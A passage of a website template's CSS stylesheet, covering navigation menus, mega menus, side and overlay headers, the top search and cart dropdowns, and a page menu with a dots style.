  .sub-menu-container .menu-item > .menu-link i {
    vertical-align: middle;
  }
  .sub-menu-container .menu-item:hover > .menu-link {
    background-color: #f9f9f9;
    padding-left: 18px;
    color: var(--color-primary);
  }
  .menu-link div > i.icon-angle-down {
    top: 0;
    font-size: 0.875rem;
    margin: 0 0 0 5px;
  }
  .sub-menu-container .menu-link div > i.icon-angle-down,
  .side-header .primary-menu:not(.on-click) .menu-link i.icon-angle-down {
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    font-size: 0.875rem;
    line-height: 1;
    margin: 0;
    -webkit-transform: translateY(-50%) rotate(-90deg);
            transform: translateY(-50%) rotate(-90deg);
  }
  .menu-item .sub-menu-trigger,
  .side-header .on-click .sub-menu-container .menu-link i.icon-angle-down:last-child {
    display: none;
  }
  /* ----------------------------------------------------------------
		Mega Menu
	-----------------------------------------------------------------*/
  .mega-menu:not(.mega-menu-full) .mega-menu-content .container {
    max-width: none;
    padding: 0 var(--bs-gutter-x, 0.75rem) !important;
    margin: 0 auto !important;
  }
  .mega-menu-content {
    margin: 0;
    width: 100%;
    max-width: none;
    left: 50%;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .mega-menu-full .mega-menu-content {
    width: 100%;
    left: 0;
    -webkit-transform: none;
            transform: none;
  }
  .mega-menu-small {
    position: relative;
  }
  .mega-menu-small .mega-menu-content {
    left: 0;
    width: 400px;
    -webkit-transform: none;
            transform: none;
  }
  .floating-header:not(.sticky-header) .mega-menu .mega-menu-content {
    max-width: 100%;
  }
  .sub-menu-container .mega-menu {
    position: relative;
  }
  .sub-menu-container .mega-menu-small .mega-menu-content {
    top: 0;
    left: 100%;
  }
  .sub-menu-container .mega-menu-small .mega-menu-content.menu-pos-invert {
    left: auto;
    right: 100%;
  }
  .mega-menu-content.mega-menu-style-2 {
    padding: 0 10px;
  }
  .mega-menu-content .sub-menu-container:not(.mega-menu-dropdown) {
    position: relative;
    display: block !important;
    visibility: visible !important;
    top: 0 !important;
    left: 0;
    min-width: inherit;
    height: auto !important;
    list-style: none;
    border: 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    background-color: transparent;
    opacity: 1 !important;
    z-index: auto;
  }
  .mega-menu-content .sub-menu-container.mega-menu-dropdown {
    padding: 0.75rem;
    width: 220px;
  }
  .mega-menu-column {
    display: block !important;
    padding-left: 0;
    padding-right: 0;
  }
  /* Primary Menu - Sub Title
	-----------------------------------------------------------------*/
  .sub-title .menu-container > .menu-item {
    margin-left: 0;
  }
  .sub-title .menu-container > .menu-item > .menu-link {
    position: relative;
    line-height: 14px;
    padding: 32px 20px;
    text-transform: uppercase;
  }
  .sub-title .menu-container > .menu-item:not(:first-child) > .menu-link::before {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    z-index: -2;
    width: 1px;
    height: 36px;
    background-color: #eee;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .sub-title .menu-container > .menu-item > .menu-link span {
    display: block;
    margin-top: 10px;
    line-height: 12px;
    font-size: 11px;
    font-weight: 400;
    color: #888;
    text-transform: capitalize;
  }
  .sub-title .menu-container > .menu-item:hover > .menu-link,
  .sub-title .menu-container > .menu-item.current > .menu-link {
    color: var(--color-bg-white);
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  }
  .sub-title .menu-container > .menu-item:hover > .menu-link span,
  .sub-title .menu-container > .menu-item.current > .menu-link span {
    color: #eee;
  }
  .sub-title .menu-container > .menu-item:hover > .menu-link::after,
  .sub-title .menu-container > .menu-item.current > .menu-link::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    background-color: var(--color-primary);
    border-top: 5px solid rgba(0, 0, 0, 0.1);
  }
  /* ----------------------------------------------------------------
		Side Header
	-----------------------------------------------------------------*/
  .side-header:not(.open-header) #wrapper {
    margin: 0 0 0 260px !important;
    width: auto !important;
  }
  .side-header .container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .side-header #header {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10;
    width: 260px;
    height: 100%;
    height: calc(100vh);
    background-color: var(--color-bg-white);
    border: none;
    border-right: 1px solid var(--color-border-lighter);
    overflow: hidden;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.065);
            box-shadow: 0 0 15px rgba(0, 0, 0, 0.065);
  }
  .side-header #header-wrap {
    position: relative;
    width: 300px;
    height: 100%;
    overflow-y: scroll;
    padding-right: 40px;
  }
  .side-header #header-wrap > .container {
    width: 260px;
    max-width: none;
    padding: 0 30px;
    margin: 0 !important;
    min-height: 100%;
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
  }
  .side-header .header-wrap-clone {
    display: none;
  }
  .side-header .header-row {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -ms-flex-positive: 1 !important;
    -webkit-box-flex: 1 !important;
            flex-grow: 1 !important;
  }
  .side-header #logo {
    margin: 3rem 0;
    width: 100%;
  }
  .side-header #logo img {
    max-width: 100%;
  }
  .side-header .header-misc {
    width: 100%;
    margin: 0;
  }
  .side-header .primary-menu {
    margin-bottom: 30px;
    -ms-flex-positive: 0 !important;
    -webkit-box-flex: 0 !important;
            flex-grow: 0 !important;
    width: 100%;
  }
  .side-header .primary-menu:not(.border-bottom-0)::after {
    margin-top: 40px;
  }
  .side-header .menu-container {
    display: block;
    height: auto;
    width: 100%;
  }
  .no-triggers .menu-container .sub-menu-trigger {
    display: none;
  }
  .side-header .on-click .menu-item .sub-menu-trigger {
    display: block;
    top: 0;
    right: -5px;
    font-size: 10px;
  }
  .side-header .primary-menu:not(.on-click) .text-center i.icon-angle-down {
    display: inline-block;
    position: relative;
    top: 2px;
    margin-left: 5px;
    -webkit-transform: none;
            transform: none;
  }
  .side-header .primary-menu:not(.on-click) .text-center .sub-menu-container i.icon-angle-down {
    top: -1px;
  }
  .side-header .menu-item {
    width: 100%;
  }
  .side-header .menu-item:not(:first-child) {
    margin: 10px 0 0;
    border-top: 0;
  }
  .side-header .menu-link {
    position: relative;
    padding: 5px 0 !important;
    margin: 0 !important;
    text-transform: uppercase;
  }
  .side-header .sub-menu-container,
  .side-header .mega-menu-content {
    position: relative;
    width: 100%;
    background-color: transparent;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: none;
    height: auto;
    z-index: 1;
    top: 0;
    left: 0;
    margin: 5px 0;
    padding: 0 0 0 12px !important;
  }
  .side-header .mega-menu-content {
    padding: 0 !important;
    margin-bottom: 0 !important;
  }
  .side-header .mega-menu-column {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
    border: none !important;
  }
  .side-header .sub-menu-container .sub-menu-container {
    top: 0 !important;
    left: 0;
  }
  .side-header .sub-menu-container.menu-pos-invert {
    left: 0;
    right: auto;
  }
  .side-header .sub-menu-container .sub-menu-container.menu-pos-invert {
    right: auto;
  }
  .side-header .sub-menu-container .menu-item {
    margin: 0;
    border: 0;
  }
  .side-header .sub-menu-container .menu-item:first-child {
    border-top: 0;
  }
  .side-header .menu-item:hover > .menu-link {
    background-color: transparent !important;
  }
  .side-header .menu-container > .menu-item.sub-menu > .menu-link,
  .side-header .menu-container > .menu-item.sub-menu:hover > .menu-link {
    background-image: none !important;
  }
  /* Side Header - Push Header
	-----------------------------------------------------------------*/
  .side-header.open-header.push-wrapper {
    overflow-x: hidden;
  }
  .side-header.open-header #header {
    left: -260px;
  }
  .side-header.open-header.side-header-open #header {
    left: 0;
  }
  .side-header.open-header #wrapper {
    left: 0;
  }
  .side-header.open-header.push-wrapper.side-header-open #wrapper {
    left: 260px;
  }
  #header-trigger {
    display: none;
  }
  .side-header.open-header #header-trigger {
    display: block;
    position: fixed;
    cursor: pointer;
    top: 20px;
    left: 20px;
    z-index: 11;
    font-size: 1rem;
    width: 32px;
    height: 32px;
    line-height: 32px;
    background-color: var(--color-bg-white);
    text-align: center;
    border-radius: 2px;
  }
  .side-header.open-header.side-header-open #header-trigger {
    left: 280px;
  }
  .side-header.open-header #header-trigger i:nth-child(1),
  .side-header.open-header.side-header-open #header-trigger i:nth-child(2) {
    display: block;
  }
  .side-header.open-header.side-header-open #header-trigger i:nth-child(1),
  .side-header.open-header #header-trigger i:nth-child(2) {
    display: none;
  }
  .side-header.open-header #header,
  .side-header.open-header #header-trigger,
  .side-header.open-header.push-wrapper #wrapper {
    -webkit-transition: left 0.4s ease;
    transition: left 0.4s ease;
  }
  /* Side Header - Right Aligned
	-----------------------------------------------------------------*/
  .side-header.side-header-right #header {
    left: auto;
    right: 0;
    border: none;
    border-left: 1px solid var(--color-border-lighter);
  }
  .side-header.side-header-right:not(.open-header) #wrapper {
    margin: 0 260px 0 0 !important;
  }
  .side-header.side-header-right.open-header #header {
    left: auto;
    right: -260px;
  }
  .side-header.side-header-right.open-header.side-header-open #header {
    left: auto;
    right: 0;
  }
  .side-header.side-header-right.open-header.push-wrapper.side-header-open #wrapper {
    left: -260px;
  }
  .side-header.side-header-right.open-header #header-trigger {
    left: auto;
    right: 20px;
  }
  .side-header.side-header-right.open-header.side-header-open #header-trigger {
    left: auto;
    right: 280px;
  }
  .side-header.side-header-right.open-header #header,
  .side-header.side-header-right.open-header #header-trigger {
    -webkit-transition: right 0.4s ease;
    transition: right 0.4s ease;
  }
  /* Primary Menu - Overlay Menu
	-----------------------------------------------------------------*/
  .overlay-menu:not(.top-search-open) #primary-menu-trigger {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    opacity: 1;
    pointer-events: auto;
    width: 30px;
    height: 30px;
    line-height: 30px;
  }
  .overlay-menu .primary-menu > #overlay-menu-close {
    position: fixed;
    top: 25px;
    left: auto;
    right: 25px;
    width: 48px;
    height: 48px;
    line-height: 48px;
    font-size: 1.5rem;
    text-align: center;
    color: var(--color-text-secondary);
  }
  .overlay-menu #primary-menu-trigger {
    z-index: 599;
  }
  .overlay-menu .primary-menu {
    position: fixed;
    top: 0;
    left: 0;
    padding: 0 !important;
    margin: 0 !important;
    border: 0 !important;
    width: 100%;
    height: 100%;
    height: calc(100vh);
    background-color: var(--color-bg-white);
    background: rgba(255, 255, 255, 0.95);
  }
  .overlay-menu .primary-menu,
  .overlay-menu .primary-menu > #overlay-menu-close {
    opacity: 0 !important;
    pointer-events: none;
    z-index: -2;
    -webkit-transform: translateY(-80px);
    transform: translateY(-80px);
    -webkit-transition: opacity 0.4s ease, transform 0.45s ease !important;
    -webkit-transition: opacity 0.4s ease, -webkit-transform 0.45s ease !important;
    transition: opacity 0.4s ease, -webkit-transform 0.45s ease !important;
    transition: opacity 0.4s ease, transform 0.45s ease !important;
    transition: opacity 0.4s ease, transform 0.45s ease, -webkit-transform 0.45s ease !important;
  }
  .overlay-menu.primary-menu-open .primary-menu,
  .overlay-menu.primary-menu-open #overlay-menu-close {
    opacity: 1 !important;
    pointer-events: auto;
    z-index: 499;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: opacity 0.3s ease, transform 0.45s ease !important;
    -webkit-transition: opacity 0.3s ease, -webkit-transform 0.45s ease !important;
    transition: opacity 0.3s ease, -webkit-transform 0.45s ease !important;
    transition: opacity 0.3s ease, transform 0.45s ease !important;
    transition: opacity 0.3s ease, transform 0.45s ease, -webkit-transform 0.45s ease !important;
  }
  .overlay-menu .primary-menu,
  .overlay-menu.primary-menu-open .primary-menu {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: opacity 0.3s ease !important;
    transition: opacity 0.3s ease !important;
  }
  .overlay-menu .primary-menu > .container {
    max-height: 90%;
    overflow-y: scroll;
  }
  .overlay-menu .menu-container {
    display: -ms-flexbox !important;
    display: -webkit-box !important;
    display: flex !important;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    max-width: 250px;
    padding: 0 !important;
    margin: 0 auto !important;
    border: 0 !important;
  }
  .overlay-menu .menu-container > .menu-item > .menu-link {
    font-size: 0.9375rem;
  }
  .overlay-menu .menu-item {
    width: 100%;
  }
  .overlay-menu .menu-link {
    padding-top: 10px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .overlay-menu .sub-menu-container,
  .overlay-menu .mega-menu-content {
    display: none;
    position: relative;
    top: 0 !important;
    left: 0 !important;
    right: auto;
    width: 100%;
    max-width: 100%;
    -webkit-box-shadow: none;
            box-shadow: none;
    background: transparent;
    border: 0;
    padding: 10px 0 !important;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  .overlay-menu .mega-menu-content .sub-menu-container {
    padding: 5px 0 !important;
  }
  .overlay-menu .mega-menu-title .sub-menu-container {
    padding-top: 0 !important;
  }
  .overlay-menu .mega-menu-content .mega-menu-column {
    -ms-flex: 0 0 100%;
    -webkit-box-flex: 0;
            flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
    padding-right: 0;
    border: 0 !important;
  }
  .overlay-menu .sub-menu-container .menu-link {
    padding: 5px 0;
  }
  .overlay-menu .sub-menu-container .menu-item:hover > .menu-link {
    padding-left: 0;
    padding-right: 0;
    background: transparent;
  }
  .overlay-menu .sub-menu-container .menu-link i.icon-angle-down {
    position: relative;
    display: inline-block;
    top: -1px;
    left: 0;
    margin-left: 5px;
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}

@media (max-width: 767.98px) {
  .side-push-panel #side-panel-trigger-close a {
    display: block;
    position: absolute;
    z-index: 12;
    top: 0;
    left: auto;
    right: 0;
    width: 40px;
    height: 40px;
    font-size: 18px;
    line-height: 40px;
    color: #444;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 0 0 0 2px;
  }
}

/* ----------------------------------------------------------------
	Top Search
-----------------------------------------------------------------*/
.header-misc {
  position: initial;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 15px;
}

@media (min-width: 992px) {
  .header-misc {
    -ms-flex-order: 6;
    -webkit-box-ordinal-group: 7;
            order: 6;
  }
}

.header-misc-element, .header-misc-icon {
  margin: 0 8px;
}

.header-misc-element.bordered > a, .header-misc-icon.bordered > a {
  padding: 0 8px;
  border-left: 1px solid rgba(103, 118, 114, 0.64);
  border-right: 1px solid rgba(103, 118, 114, 0.64);
}

.header-misc-icon > a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  font-size: 14px;
  line-height: 14.125px;
  text-align: center;
  color: #3f4646;
  -webkit-transition: color 0.3s ease-in-out;
  transition: color 0.3s ease-in-out;
}

.header-misc-icon > a > img {
  margin: 0 4px;
  height: 24px;
}

@media (min-width: 768px) {
  .header-misc-icon > a > img.mini {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .header-misc:not([class*="order-"]) {
    -ms-flex-order: 0;
    -webkit-box-ordinal-group: 1;
            order: 0;
    margin: 0;
  }
  .header-misc:not([class*="order-"]) .header-misc-icon > a {
    font-size: 12px;
  }
  .header-misc:not([class*="order-"]) .header-misc-icon img:not(.mini) {
    display: none;
  }
}

#top-search {
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}

#top-search a {
  z-index: 11;
}

#top-search a i {
  position: absolute;
  right: 3px;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
  font-size: 18px;
  top: -6px;
}

.top-search-open #top-search a i.icon-line-search,
#top-search a i.icon-line-cross {
  opacity: 0;
}

.top-search-open #top-search a i.icon-line-cross {
  opacity: 1;
  z-index: 11;
  font-size: 1rem;
}

.top-search-form {
  opacity: 0;
  z-index: -2;
  pointer-events: none;
  position: absolute;
  width: 100% !important;
  height: 100%;
  padding: 0;
  margin: 0;
  top: 0;
  left: 0;
  -webkit-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
}

.top-search-open .top-search-form {
  opacity: 1;
  z-index: 10;
  pointer-events: auto;
}

.top-search-form input {
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  pointer-events: none;
  border-radius: 0;
  border: 0;
  outline: 0 !important;
  font-size: 24px;
  padding: 10px 80px 10px 0;
  height: 100%;
  background-color: transparent !important;
  color: #3f4646;
  font-weight: 500;
  margin-top: 0 !important;
  font-family: "IBM Plex Sans", sans-serif;
  letter-spacing: 2px;
}

@media (min-width: 992px) {
  .top-search-form input {
    font-size: 18px;
    letter-spacing: 0;
  }
  .full-header .top-search-form input,
  .container-fluid .top-search-form input,
  .container-sm .top-search-form input,
  .container-md .top-search-form input,
  .container-lg .top-search-form input,
  .container-xl .top-search-form input,
  .container-xxl .top-search-form input {
    padding-left: 30px;
  }
  .transparent-header:not(.sticky-header):not(.full-header):not(.floating-header) .top-search-form input {
    border-bottom: 2px solid rgba(0, 0, 0, 0.1);
  }
}

.search-overlay .top-search-form {
  position: fixed;
  width: 100%;
  height: 100vh;
  top: 0;
  left: 0;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  background-color: var(--color-bg-white);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.search-overlay .top-search-form input {
  max-width: 580px;
  margin: 0 auto;
  text-align: center;
  padding: 0 40px;
}

.top-search-form input::-moz-placeholder {
  color: #555;
  opacity: 1;
  text-transform: uppercase;
}

.top-search-form input:-ms-input-placeholder {
  color: #555;
  opacity: 1;
  text-transform: uppercase;
}

.top-search-form input::-webkit-input-placeholder {
  color: #555;
  opacity: 1;
  text-transform: uppercase;
}

.primary-menu .container .top-search-form input,
.sticky-header .top-search-form input {
  border: none !important;
}

/* Top Search Animation */
body  #logo,
body  .primary-menu,
body  .header-misc > *:not(#top-search) {
  opacity: 1;
  -webkit-transition: padding 0.4s ease, margin 0.4s ease, opacity 0.2s 0.2s ease;
  transition: padding 0.4s ease, margin 0.4s ease, opacity 0.2s 0.2s ease;
}

.top-search-open .top-search-parent #logo,
.top-search-open .top-search-parent .primary-menu,
.top-search-open .top-search-parent .header-misc > *:not(#top-search) {
  opacity: 0;
}

/* ----------------------------------------------------------------
	Top Cart
-----------------------------------------------------------------*/
.top-cart-number {
  display: block;
  position: absolute;
  top: -7px;
  left: auto;
  right: -8px;
  font-size: 0.625rem;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  width: 1.125rem;
  height: 1.125rem;
  line-height: 1.125rem;
  text-align: center;
  background-color: var(--color-primary);
  opacity: 0.8;
  border-radius: 50%;
}

@media (min-width: 992px) {
  #top-cart {
    position: relative;
  }
}

.top-cart-content {
  position: fixed;
  top: 0;
  left: auto;
  width: 260px;
  background-color: var(--color-bg-white);
  border-left: 1px solid var(--color-border-lighter);
  -webkit-box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 20px 50px 10px rgba(0, 0, 0, 0.05);
  -webkit-transition: right 0.3s ease;
  transition: right 0.3s ease;
}

@media (max-width: 767.98px) {
  .top-cart-content {
    right: -260px !important;
    height: 100%;
    z-index: 499;
  }
}

@media (min-width: 992px) {
  .top-cart-content {
    opacity: 0;
    position: absolute;
    width: 280px;
    border: 1px solid var(--color-border-lighter);
    border-top: 2px solid var(--color-primary);
    top: calc(100% + 20px);
    right: 0;
    margin: -10000px 0 0;
    z-index: auto;
    -webkit-transition: opacity 0.5s ease, top 0.4s ease;
    transition: opacity 0.5s ease, top 0.4s ease;
  }
}

.top-cart-title {
  padding: 0.75rem 1rem;
  border-bottom: 1px solid var(--color-border-lighter);
}

.top-cart-title h4, .top-cart-title .h4 {
  margin-bottom: 0;
  font-size: 0.875rem;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.top-cart-items {
  padding: 1rem;
}

@media (min-width: 992px) {
  .top-cart-items {
    padding: 1rem;
  }
}

.top-cart-item, .top-cart-action, .top-cart-item-desc {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: justify;
  -webkit-box-pack: justify;
          justify-content: space-between;
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}

.top-cart-item {
  -ms-flex-pack: start;
  -webkit-box-pack: start;
          justify-content: flex-start;
}

.top-cart-item:not(:first-child) {
  padding-top: 1rem;
  margin-top: 1rem;
  border-top: 1px solid var(--color-border-lighter);
}

.top-cart-item-image {
  width: 48px;
  height: 48px;
  border: 2px solid var(--color-border-lighter);
  -webkit-transition: border-color 0.2s linear;
  transition: border-color 0.2s linear;
}

.top-cart-item-image a,
.top-cart-item-image img {
  display: block;
  width: 44px;
  height: 44px;
}

.top-cart-item-image:hover {
  border-color: var(--color-primary);
}

.top-cart-item-desc, .top-cart-item-desc-title {
  padding-left: 1rem;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
}

.top-cart-item-desc {
  -ms-flex-align: start;
  -webkit-box-align: start;
          align-items: flex-start;
}

.top-cart-item-desc-title {
  padding-left: 0;
}

.top-cart-item-desc a {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.25rem;
  color: #333;
  font-weight: 700;
  margin-bottom: 5px;
}

.top-cart-item-desc a:hover {
  color: var(--color-primary);
}

.top-cart-item-price {
  font-size: 0.75rem;
  color: black;
}

.top-cart-item-quantity {
  padding-top: 5px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  color: var(--color-text-secondary);
}

.top-cart-action {
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  padding: 1rem;
  border-top: 1px solid var(--color-border-lighter);
}

.top-cart-action .top-checkout-price {
  font-size: 1.25rem;
  color: var(--color-primary);
}

@media (max-width: 767.98px) {
  .top-cart-open .top-cart-content {
    right: 0 !important;
  }
}

@media (min-width: 992px) {
  .top-cart-open .top-cart-content {
    opacity: 1;
    z-index: 399;
    margin-top: 0;
  }
}

/* ----------------------------------------------------------------
	Page Menu
-----------------------------------------------------------------*/
#page-menu {
  position: relative;
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}

#page-menu-wrap {
  position: absolute;
  z-index: 199;
  top: 0;
  left: 0;
  width: 100%;
  font-size: 0.875rem;
  background-color: #e5f5f6;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
}

#page-menu-wrap::before {
  content: "";
  height: 4px;
  width: 100%;
  background: var(--color-primary);
  background: -webkit-gradient(linear, left top, right top, from(var(--color-primary)), to(var(--color-primary)));
  background: linear-gradient(90deg, var(--color-primary) 0%, var(--color-primary) 100%);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}

#page-menu.sticky-page-menu #page-menu-wrap {
  position: fixed;
}

#page-menu-trigger {
  opacity: 1;
  pointer-events: auto;
  top: 0;
  margin-top: 0;
  left: auto;
  right: 15px;
  width: 40px;
  height: 44px;
  line-height: 44px;
  color: var(--color-primary);
}

.page-menu-open #page-menu-trigger {
  background-color: rgba(0, 96, 152, 0.2);
}

.page-menu-row {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.page-menu-title {
  color: var(--color-bg-white);
  font-size: 1.25rem;
  font-weight: 300;
  margin-right: auto;
}

.page-menu-title span {
  font-weight: 700;
}

.page-menu-nav {
  display: none;
  position: absolute;
  width: 200px;
  top: 100%;
  left: auto;
  right: 0;
  height: auto;
  background-color: #e5f5f6;
}

@media (min-width: 992px) {
  .page-menu-nav {
    display: -ms-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    width: auto;
    top: 0;
    left: 0;
    background-color: transparent !important;
    -ms-flex: 0 0 auto;
    -webkit-box-flex: 0;
            flex: 0 0 auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
  }
}

#page-menu.page-menu-open .page-menu-nav {
  display: block;
}

.page-menu-nav .page-menu-container {
  margin: 0;
  list-style: none;
  background-color: #e5f5f6;
}

@media (min-width: 992px) {
  .page-menu-nav .page-menu-container {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -webkit-box-align: center;
            align-items: center;
    -ms-flex-pack: center;
    -webkit-box-pack: center;
            justify-content: center;
    list-style: none;
    background-color: transparent;
  }
}

.page-menu-item {
  position: relative;
}

.page-menu-item > a {
  display: block;
  position: relative;
  line-height: 22px;
  padding: 11px 14px;
  color: var(--color-primary);
  font-size: 0.75rem;
}

@media (min-width: 992px) {
  .page-menu-item > a {
    margin: 10px 4px;
    padding-top: 3px;
    padding-bottom: 3px;
    border-radius: 14px;
  }
  body:not(.device-touch) .page-menu-item > a {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
}

.page-menu-item > a .icon-angle-down {
  position: absolute;
  top: 50%;
  left: auto;
  right: 14px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (min-width: 992px) {
  .page-menu-item > a .icon-angle-down {
    position: relative;
    top: 1px;
    left: 0;
    right: 0;
    margin-left: 8px;
    -webkit-transform: none;
            transform: none;
  }
}

.page-menu-item:hover > a,
.page-menu-item.current > a {
  background-color: rgba(0, 96, 152, 0.15);
}

.page-menu-sub-menu {
  display: none;
  background-color: rgba(0, 96, 152, 0.15);
  list-style: none;
  padding: 1px 10px 5px;
}

@media (min-width: 992px) {
  .page-menu-sub-menu {
    display: none;
    position: absolute;
    list-style: none;
    width: 150px;
    top: 100%;
    left: 0;
    padding: 0;
    background-color: #e5f5f6;
  }
}

.page-menu-item:hover > .page-menu-sub-menu {
  display: block;
}

.page-menu-sub-menu .page-menu-item > a {
  margin: 5px 0;
  padding-top: 3px;
  padding-bottom: 3px;
  border-radius: 14px;
}

@media (min-width: 992px) {
  .page-menu-sub-menu .page-menu-item > a {
    height: auto;
    margin: 0;
    padding-top: 10px;
    padding-bottom: 10px;
    border-radius: 0;
    background-color: rgba(0, 96, 152, 0.15);
  }
}

@media (min-width: 992px) {
  .page-menu-sub-menu li:hover a,
  .page-menu-sub-menu li.current a {
    background-color: rgba(0, 96, 152, 0.3);
  }
}

/* Page Menu - Dots Style
-----------------------------------------------------------------*/
@media (min-width: 992px) {
  #page-menu.dots-menu {
    position: fixed;
    top: 50%;
    left: auto;
    right: 20px;
    width: 24px;
    line-height: 1.5;
    text-shadow: none;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    z-index: 299;
  }
  .dots-menu #page-menu-wrap {
    position: relative;
    top: 0 !important;
    -webkit-box-shadow: none;
            box-shadow: none;
    background-color: transparent !important;
  }
  .dots-menu .page-menu-wrap-clone {
    display: none;
  }
  .dots-menu .container {
    padding: 0;
  }
  .dots-menu .page-menu-title {
    display: none;
  }
  .dots-menu .page-menu-nav {
    display: block;
    width: 100%;
  }
  .dots-menu .page-menu-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -ms-flex-direction: column;
  }
  .dots-menu .page-menu-item {
    width: 10px;
    height: 10px;
    margin: 10px 0;
  }
  .dots-menu .page-menu-item > a {
    position: absolute;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    background-color: rgba(0, 0, 0, 0.4);
    border-radius: 50%;
    color: #777;
  }
  .dots-menu .page-menu-item > a:hover {
    background-color: rgba(0, 0, 0, 0.7);
  }
  .dots-menu .page-menu-item.current > a {
    background-color: var(--color-primary);
  }
  .dots-menu .page-menu-item div {
    position: absolute;
    width: auto;
    top: 50%;
    right: 25px;
    background-color: var(--color-primary);
    font-size: 0.75rem;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: var(--color-bg-white);
    padding: 6px 14px;
    white-space: nowrap;
    pointer-events: none;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.15);
    border-radius: 2px;
    opacity: 0;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  body:not(.device-touch) .dots-menu .page-menu-item div {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
  }
  .dots-menu .page-menu-item div::after {
    position: absolute;
    content: "";
    top: 50%;
    left: auto;
    right: -5px;
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    border-left: 6px solid var(--color-primary);
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .dots-menu .page-menu-item > a:hover div {
    opacity: 1;
    right: 30px;
  }
  .dots-menu .dots-menu-border .page-menu-item {
    width: 12px;
    height: 12px;
  }
  .dots-menu .dots-menu-border .page-menu-item > a {
    background-color: transparent !important;
    border: 3px solid rgba(0, 0, 0, 0.4);
  }
  .dots-menu .dots-menu-border .page-menu-item > a:hover {
    border-color: rgba(0, 0, 0, 0.7);
  }
  .dots-menu .dots-menu-border .page-menu-item.current > a {
    border-color: var(--color-primary);
  }
}

/* ----------------------------------------------------------------
	One Page
-----------------------------------------------------------------*/
.one-page-arrow {
  position: absolute;
  z-index: 3;
  bottom: 20px;
  left: 50%;
  margin-left: -16px;
  width: 32px;
  height: 32px;
  font-size: 32px;
  text-align: center;
  color: var(--color-text-default);
}

@media (max-width: 575.98px) {
  .one-page-arrow {
    display: none !important;
  }
}

/* ----------------------------------------------------------------
	Side Push Panel
-----------------------------------------------------------------*/
.side-push-panel {
  overflow-x: hidden;
}

#side-panel {
